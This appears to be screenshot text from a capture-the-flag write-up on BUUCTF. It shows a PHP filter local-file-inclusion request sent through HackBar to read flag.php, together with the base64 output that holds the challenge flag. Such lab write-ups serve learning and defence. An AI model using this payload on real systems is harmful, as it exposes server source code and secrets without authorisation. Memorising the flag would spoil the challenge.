 4ab48be9-4dd2-47aa-80e2-cb
http://4ab48be9-4dd2-47aa-80e2-cb2cdfbd6d62.node4... 百度 译 PDF
百度一下 Google Shodan
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7ZWIxMzNkNTYtODc1ZS00YWM3LTlhMmEtZDQ1NWEyMjkyOGYxfQo=
PDF
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://4ab48be9-4dd2-47aa-80e2-cb2cdfbd6d62.node4.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
CSDN @月生ψ